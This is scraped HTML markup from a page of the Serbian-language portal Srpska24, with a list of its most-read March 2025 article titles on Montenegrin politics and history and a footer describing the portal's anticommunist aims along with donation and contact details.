				<div class="elementor-element elementor-element-55f2381 elementor-widget elementor-widget-heading" data-id="55f2381" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Друштвене мреже</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-950ee2e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="950ee2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3bbd5d1" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-181517f" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d8c88f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b91fb4f elementor-widget elementor-widget-heading" data-id="b91fb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Најчитанији чланци</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4b4c51 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="a4b4c51" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;57394&quot;,&quot;columns&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid">
		<style id="loop-57394">.elementor-57394 .elementor-element.elementor-element-06186cd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-57394 .elementor-element.elementor-element-6e7c08b{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-57394 .elementor-element.elementor-element-6e7c08b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57394 .elementor-element.elementor-element-e73b391 img{height:85px;object-fit:cover;object-position:center center;}.elementor-57394 .elementor-element.elementor-element-3598177{--display:flex;--justify-content:center;--gap:5px 0px;--row-gap:5px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-57394 .elementor-element.elementor-element-cfd9403 .elementor-heading-title{font-size:15px;font-weight:600;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57394 .elementor-element.elementor-element-750cb31 .elementor-icon-list-icon{width:14px;}.elementor-57394 .elementor-element.elementor-element-750cb31 .elementor-icon-list-icon i{font-size:14px;}.elementor-57394 .elementor-element.elementor-element-750cb31 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-57394 .elementor-element.elementor-element-750cb31 .elementor-icon-list-item{font-size:13px;font-weight:400;}@media(max-width:767px){.elementor-57394 .elementor-element.elementor-element-6e7c08b{--width:26%;}.elementor-57394 .elementor-element.elementor-element-e73b391 img{height:75px;}.elementor-57394 .elementor-element.elementor-element-3598177{--width:70%;}}@media(min-width:768px){.elementor-57394 .elementor-element.elementor-element-6e7c08b{--width:28%;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="57394" class="elementor elementor-57394 e-loop-item e-loop-item-91135 post-91135 post type-post status-publish format-standard has-post-thumbnail hentry category-3696 category-3681 tag-8231 tag-banjani tag-431" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-06186cd e-flex e-con-boxed e-con e-parent" data-id="06186cd" data-element_type="container" href="https://srpska24.me/%d0%b0%d1%84%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d0%b8-%d1%98%d0%be%d0%b2%d0%b0%d0%bd-%d0%b5%d1%80%d0%b0%d0%ba%d0%be%d0%b2%d0%b8%d1%9b-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%9a%d0%b0%d0%bd%d0%b0-%d1%81%d0%b2-2/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e7c08b e-con-full e-flex e-con e-child" data-id="6e7c08b" data-element_type="container">
				<div class="elementor-element elementor-element-e73b391 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e73b391" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/jovan-erakovic-1-qk00499k1dz6mt4xwl1nlnwgavbsboxpypenojmfew.jpg" title="jovan-erakovic-1" alt="jovan-erakovic-1" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3598177 e-con-full e-flex e-con e-child" data-id="3598177" data-element_type="container">
				<div class="elementor-element elementor-element-cfd9403 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="cfd9403" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">АФОРИЗМИ, ЈОВАН ЕРАКОВИЋ ИЗ БАЊАНА: &#8222;Сваком Србину који се буди, мора да се суди&#8220;! </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-750cb31 elementor-widget elementor-widget-post-info" data-id="750cb31" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 8, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="57394" class="elementor elementor-57394 e-loop-item e-loop-item-91154 post-91154 post type-post status-publish format-standard has-post-thumbnail hentry category-3683 category-3681 tag-2720 tag-1482 tag-ukaz" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-06186cd e-flex e-con-boxed e-con e-parent" data-id="06186cd" data-element_type="container" href="https://srpska24.me/%d0%ba%d0%be%d0%bc%d1%83%d0%bd%d0%b8%d1%81%d1%82%d0%b8-%d1%86%d1%80%d0%bd%d0%b8-%d0%b2%d1%80%d0%b0%d0%bd%d0%b8-%d1%83%d0%ba%d0%b0%d0%b7-%d0%be-%d0%be%d0%b4%d1%83%d0%b7%d0%b8%d0%bc%d0%b0%d1%9a%d1%83/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e7c08b e-con-full e-flex e-con e-child" data-id="6e7c08b" data-element_type="container">
				<div class="elementor-element elementor-element-e73b391 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e73b391" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/alek2-r0mi88jahe0ijjqmevm7xkiil60lyfafb5lwhku7pk.jpg" title="alek2" alt="alek2" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3598177 e-con-full e-flex e-con e-child" data-id="3598177" data-element_type="container">
				<div class="elementor-element elementor-element-cfd9403 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="cfd9403" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">КОМУНИСТИ ЦРНИ ВРАНИ: Указ о одузимању имовине држављанства и имовине Карађорђевића потписао Иван Рибар!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-750cb31 elementor-widget elementor-widget-post-info" data-id="750cb31" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 9, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="57394" class="elementor elementor-57394 e-loop-item e-loop-item-91176 post-91176 post type-post status-publish format-standard has-post-thumbnail hentry category-3683 category-3681 tag-2467 tag-2671 tag-9189" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-06186cd e-flex e-con-boxed e-con e-parent" data-id="06186cd" data-element_type="container" href="https://srpska24.me/%d1%86%d0%b5%d1%82%d0%b8%d1%9a%d0%b5-%d0%bd%d0%b5%d0%b4%d1%98%d0%b5%d1%99%d0%b0-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d1%99%d0%b0-%d0%bb%d0%b8%d1%82%d0%b8%d1%98%d0%b0-%d0%b4%d0%be/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e7c08b e-con-full e-flex e-con e-child" data-id="6e7c08b" data-element_type="container">
				<div class="elementor-element elementor-element-e73b391 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e73b391" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/cetiwe1-r2m699cbb94qwkveh7lp1d83vva2qmid9j7qst7z48.jpg" title="cetiwe1" alt="cetiwe1" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3598177 e-con-full e-flex e-con e-child" data-id="3598177" data-element_type="container">
				<div class="elementor-element elementor-element-cfd9403 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="cfd9403" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ЦЕТИЊЕ: Недјеља православља, литија до Ћипура са иконама!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-750cb31 elementor-widget elementor-widget-post-info" data-id="750cb31" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 9, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="57394" class="elementor elementor-57394 e-loop-item e-loop-item-91180 post-91180 post type-post status-publish format-standard has-post-thumbnail hentry category-3681 category-3705 tag-662 tag-2162 tag-567" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-06186cd e-flex e-con-boxed e-con e-parent" data-id="06186cd" data-element_type="container" href="https://srpska24.me/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d0%b0%d1%80-%d0%b4%d1%83%d0%b3%d0%b8%d0%bd-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d0%be%d1%98%d0%b8-%d1%98%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b2%d0%b5%d1%9b/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e7c08b e-con-full e-flex e-con e-child" data-id="6e7c08b" data-element_type="container">
				<div class="elementor-element elementor-element-e73b391 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e73b391" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/dugin1-900x600-1-1-qikoohi9ejup0ddvkqg4n623zlnyjyp1nsvoq5cw3s.jpg" title="dugin1-900&#215;600-1" alt="dugin1-900x600-1" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3598177 e-con-full e-flex e-con e-child" data-id="3598177" data-element_type="container">
				<div class="elementor-element elementor-element-cfd9403 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="cfd9403" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">АЛЕКСАНДАР ДУГИН: Не постоји једна, већ двије дубоке државе!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-750cb31 elementor-widget elementor-widget-post-info" data-id="750cb31" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 9, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="57394" class="elementor elementor-57394 e-loop-item e-loop-item-91137 post-91137 post type-post status-publish format-standard has-post-thumbnail hentry category-3686 category-3681 tag-15 tag-9184 tag-504" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-06186cd e-flex e-con-boxed e-con e-parent" data-id="06186cd" data-element_type="container" href="https://srpska24.me/%d0%bd%d0%b8%d1%98%d0%b5-%d0%b1%d0%b0%d1%88-%d1%81%d0%b2%d0%b5-%d1%82%d0%b0%d0%ba%d0%be-%d0%b1%d0%b0%d1%98%d0%bd%d0%be-%d1%83-%d0%b4%d0%bf%d1%81-%d1%83-%d0%bb%d0%b5%d0%be%d0%bd-%d1%92%d0%be%d0%ba/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e7c08b e-con-full e-flex e-con e-child" data-id="6e7c08b" data-element_type="container">
				<div class="elementor-element elementor-element-e73b391 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e73b391" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/dps14-r2ioc6wg0jpc41emermxa9rity6zjgjmoxixzeg2h4.jpg" title="dps14" alt="dps14" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3598177 e-con-full e-flex e-con e-child" data-id="3598177" data-element_type="container">
				<div class="elementor-element elementor-element-cfd9403 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="cfd9403" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">НИЈЕ БАШ СВЕ ТАКО БАЈНО У ДПС-У: Леон Ђокај након избора новог предсједништва напустио партију!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-750cb31 elementor-widget elementor-widget-post-info" data-id="750cb31" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 8, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-bc352b4 elementor-widget elementor-widget-html" data-id="bc352b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://web-mind.rs/webmind-aktuelno/" height="400" width="300" scrolling="no" title="description"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-bfee594 elementor-widget elementor-widget-image" data-id="bfee594" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="335" height="280" src="https://srpska24.me/wp-content/uploads/2024/01/0-02-05-1fc52d3777ba2d9dfe2b61de4be284f373d9c961a0077343c0d8491ac7a54007_68ee0d4a7cb2ee02.png" class="attachment-large size-large wp-image-75263" alt="" srcset="https://srpska24.me/wp-content/uploads/2024/01/0-02-05-1fc52d3777ba2d9dfe2b61de4be284f373d9c961a0077343c0d8491ac7a54007_68ee0d4a7cb2ee02.png 335w, https://srpska24.me/wp-content/uploads/2024/01/0-02-05-1fc52d3777ba2d9dfe2b61de4be284f373d9c961a0077343c0d8491ac7a54007_68ee0d4a7cb2ee02-300x251.png 300w" sizes="(max-width: 335px) 100vw, 335px" />															</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="75765" class="elementor elementor-75765 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-93d2b0e e-flex e-con-boxed e-con e-parent" data-id="93d2b0e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a9c24b3 e-con-full e-flex e-con e-child" data-id="a9c24b3" data-element_type="container">
				<div class="elementor-element elementor-element-7d5000f elementor-widget elementor-widget-image" data-id="7d5000f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="240" height="55" src="https://srpska24.me/wp-content/uploads/2024/01/logo_s_24.png" class="attachment-large size-large wp-image-54118" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-fb1542e elementor-widget elementor-widget-text-editor" data-id="fb1542e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Портал &#8222;Српска24&#8220; основан је са жељом да отвори информативни простор за ставове који су до сада били у другом плану и међу Србима и широј јавности означени као антидржавни. При томе мислим на огромну антикомунистичку литературу и личности које су већином дјеловали у иностранству. &#8222;Српска24&#8220;, када већ неће други, покренуће осјетљиве приче из периода Другог свјетског рата, али и све оне које се тичу српске судбине и опстанка, како на Балкану тако и у Европи и свијету. Смисао постојања портала &#8222;Српска24&#8220; је критика свих комунистичких остатака у Црној Гори, а око тога има пуно посла, јер овдашњи режим припада посљедњим комунистичким оазама у свијету.<br />Уколико неко жели да подржи рад нашег портала уплате може извршити на сљедеће жиро рачуне:<br /><br />За уплате из Црне Горе- НЛБ банка -530-0000100216043-86<br />За уплате из иностранства:<br />Иван Милошевић, Ђечевића 1, Подгорица.<br />Svift kod:: MNBAMEPG<br />NLB Banka AD Podgorica<br />Iban kod: ME25530003050014900758</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8ff0944 e-flex e-con-boxed e-con e-child" data-id="8ff0944" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-71f5609 elementor-widget elementor-widget-heading" data-id="71f5609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">КОНТАКТ ИНФО</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c06ef1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c06ef1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+38268359433">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g transform="matrix(1.02,0,0,1.02,-0.3200000000000003,-0.3200000000000003)"><path d="M29.393 23.36c-.874-.733-6-3.979-6.852-3.83-.4.071-.706.412-1.525 1.389a11.687 11.687 0 0 1-1.244 1.347 10.757 10.757 0 0 1-2.374-.88 14.7 14.7 0 0 1-6.784-6.786 10.757 10.757 0 0 1-.88-2.374 11.687 11.687 0 0 1 1.347-1.244c.976-.819 1.318-1.123 1.389-1.525.149-.854-3.1-5.978-3.83-6.852C8.334 2.243 8.056 2 7.7 2 6.668 2 2 7.772 2 8.52c0 .061.1 6.07 7.689 13.791C17.41 29.9 23.419 30 23.48 30c.748 0 6.52-4.668 6.52-5.7 0-.356-.243-.634-.607-.94zM23 15h2a8.009 8.009 0 0 0-8-8v2a6.006 6.006 0 0 1 6 6z" fill="#ffffff" opacity="1" data-original="#000000" class=""></path><path d="M28 15h2A13.015 13.015 0 0 0 17 2v2a11.013 11.013 0 0 1 11 11z" fill="#ffffff" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">+382 68 359 433</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#7910171f16390a0b090a12184b4d57141c">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M507.49 101.721 352.211 256 507.49 410.279c2.807-5.867 4.51-12.353 4.51-19.279V121c0-6.927-1.703-13.412-4.51-19.279zM467 76H45c-6.927 0-13.412 1.703-19.279 4.51l198.463 197.463c17.548 17.548 46.084 17.548 63.632 0L486.279 80.51C480.412 77.703 473.927 76 467 76zM4.51 101.721C1.703 107.588 0 114.073 0 121v270c0 6.927 1.703 13.413 4.51 19.279L159.789 256 4.51 101.721z" fill="#ffffff" opacity="1" data-original="#000000" class=""></path><path d="m331 277.211-21.973 21.973c-29.239 29.239-76.816 29.239-106.055 0L181 277.211 25.721 431.49C31.588 434.297 38.073 436 45 436h422c6.927 0 13.412-1.703 19.279-4.51L331 277.211z" fill="#ffffff" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="6f060109002f1c1d1f1c040e5d5b41020a">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.srpska24.me">

												<span class="elementor-icon-list-icon">
